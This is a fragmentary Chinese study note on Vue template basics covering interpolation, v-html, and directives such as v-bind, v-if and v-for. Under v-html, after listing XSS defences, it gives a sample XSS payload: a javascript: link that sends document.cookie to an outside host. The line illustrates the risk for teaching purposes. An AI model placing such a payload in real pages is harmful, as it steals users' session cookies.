 一. Vue 基础
1. 模板语法
(1)插值
a.文本 {{}}
b.纯HTML
v-html ，防止XSS,csrf （
(1) 前端过滤
(2) 后台转义(< >  &lt; &gt;)
(3) 给cookie 加上属性 http
)
1 <a href=javascript:location.href='http://www.baidu.com?
cookie='+document.cookie>click</a>
2 // 删除& nbsp; 和 cookie前面的空格
c.表达式
(2)指令：是带有 v- 前缀的特殊属性
v-bind
v-if v-show
v-on:click
v-for
(3)缩写